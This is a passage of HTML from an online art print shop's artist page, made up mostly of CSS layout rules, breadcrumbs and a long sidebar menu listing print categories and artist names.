            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="GBP">
     
     
    <div class="container">
        
<ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists-a-z.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Artists</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists/artists-s-z.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Artists: S - Z</span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">The Violet Eclectic</span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
</ul>
<div class="page">
    
    <a class="mobileSidebar-toggle" href="#" 
    data-collapsible="mobileSidebar-panel" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Show Filters</span>
    <i class="icon on" aria-hidden="true">Filter</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames">Art Prints</a>
        <a class="navList-toggle" data-collapsible="navList-category-714"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-714">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html">By Category</a>
        <a class="navList-toggle" data-collapsible="navList-category-38"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-38">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html">By Style</a>
        <a class="navList-toggle" data-collapsible="navList-category-177"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-177">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html">By Colour</a>
        <a class="navList-toggle" data-collapsible="navList-category-307"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-307">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html">By Room</a>
        <a class="navList-toggle" data-collapsible="navList-category-598"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-598">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://eastendprints.co.uk/categories/artists-a-z.html">Artists</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-35">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists/artists-a-f.html">Artists: A - F</a>
        <a class="navList-toggle" data-collapsible="navList-category-415"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-415">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://eastendprints.co.uk/categories/artists-g-l.html">Artists: G - L</a>
        <a class="navList-toggle" data-collapsible="navList-category-416"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-416">
                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
    </li>

                    <li class="navList-item">
